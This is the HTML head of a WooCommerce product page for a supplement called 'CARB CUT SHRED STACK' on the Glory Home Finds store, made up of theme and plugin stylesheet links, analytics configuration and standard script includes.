

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gloryhomefinds.com/product/carb-cut-shred-stack/
body_size: 35829
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://gloryhomefinds.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>CARB CUT SHRED STACK &#8211; Glory Home Finds</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Glory Home Finds &raquo; Feed" href="https://gloryhomefinds.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Glory Home Finds &raquo; Comments Feed" href="https://gloryhomefinds.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Glory Home Finds &raquo; CARB CUT SHRED STACK Comments Feed" href="https://gloryhomefinds.com/product/carb-cut-shred-stack/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gloryhomefinds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgloryhomefinds.com%2Fproduct%2Fcarb-cut-shred-stack%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gloryhomefinds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgloryhomefinds.com%2Fproduct%2Fcarb-cut-shred-stack%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wc-poynt-checkout-block-css' href='https://gloryhomefinds.com/wp-content/plugins/godaddy-payments/assets/css/blocks/wc-poynt-checkout-block.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://gloryhomefinds.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://gloryhomefinds.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=11.8.0-dev' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-one-click-upsell-funnel-css' href='https://gloryhomefinds.com/wp-content/plugins/woo-one-click-upsell-funnel/public/css/woocommerce_one_click_upsell_funnel_pro-public.css?ver=v3.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wc-custom-add-to-cart-css' href='https://gloryhomefinds.com/wp-content/plugins/woo-custom-add-to-cart-button/assets/css/wc-custom-add-to-cart.min.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_10_4-css' href='https://gloryhomefinds.com/wp-content/plugins/woocommerce-gateway-bank-of-america/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-cybersource-css' href='https://gloryhomefinds.com/wp-content/plugins/woocommerce-gateway-bank-of-america/vendor/skyverge/woocommerce-gateway-cybersource/assets/css/frontend/wc-cybersource.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://gloryhomefinds.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/bootstrap-light.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/base.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/widget-recent-post-comments.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/widget-wd-recent-posts.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/widget-nav.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/woo-mod-swatches-base.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/woo-mod-swatches-filter.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/woo-widget-product-list.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/woo-widget-slider-price-filter.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/wp-gutenberg.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/int-wpcf7.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/int-rev-slider.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-stripe-css' href='https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/int-woo-stripe.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/base-deprecated.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/int-wpb-base.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/int-wpb-base-deprecated.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/woocommerce-base.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/mod-star-rating.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/woo-el-track-order.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/woo-gutenberg.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/woo-mod-quantity.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/woo-single-prod-el-base.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/woo-mod-stock-status.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/woo-mod-shop-attributes.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/header-base.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/mod-tools.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/header-el-base.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/el-social-icons.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/header-el-my-account-dropdown.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/woo-mod-login-form.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/header-el-my-account.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/header-el-search.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/header-el-cart-side.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/header-el-cart.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/woo-widget-shopping-cart.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/page-title.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/woo-single-prod-predefined.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/woo-single-prod-el-gallery.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/lib-owl-carousel.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/lib-photoswipe.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/woo-single-prod-el-navigation.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/el-tabs.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/el-accordion.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/woo-single-prod-el-reviews.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/el-section-title.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-highlighted-text-css' href='https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/mod-highlighted-text.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/mod-comments.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/opt-widget-collapse.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/footer-base.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/opt-scrolltotop.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/wd-search-results.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/wd-search-form.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-add-to-cart-css' href='https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/woo-opt-sticky-add-to-cart.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/woo-mod-quantity-overlap.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/header-el-search-fullscreen-general.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/header-el-search-fullscreen-1.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://gloryhomefinds.com/wp-content/themes/gloryhomefinds/css/parts/opt-bottom-toolbar.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_598838-css' href='https://gloryhomefinds.com/wp-content/uploads/2023/09/xts-header_598838-1693744640.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://gloryhomefinds.com/wp-content/uploads/2023/02/xts-theme_settings_default-1677156351.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C500%7CLato%3A400%2C700&#038;ver=7.0.3' type='text/css' media='all' />
<script type="text/javascript" src="https://gloryhomefinds.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stats.wp.com/w.js?ver=202551" id="woo-tracks-js"></script>
<script type="text/javascript" async src="https://gloryhomefinds.com/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1.5.5.1" id="burst-timeme-js"></script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"url":"https://gloryhomefinds.com/wp-content/plugins/burst-statistics/endpoint.php","page_id":"7775","cookie_retention_days":"30","beacon_url":"https://gloryhomefinds.com/wp-content/plugins/burst-statistics/endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0},"goals":[],"goals_script_url":"https://gloryhomefinds.com/wp-content/plugins/burst-statistics//assets/js/build/burst-goals.js?v=1.5.5.1"};
//# sourceURL=burst-js-extra
/* ]]> */
</script>
<script type="text/javascript" async src="https://gloryhomefinds.com/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1.5.5.1" id="burst-js"></script>
<script type="text/javascript" src="https://gloryhomefinds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
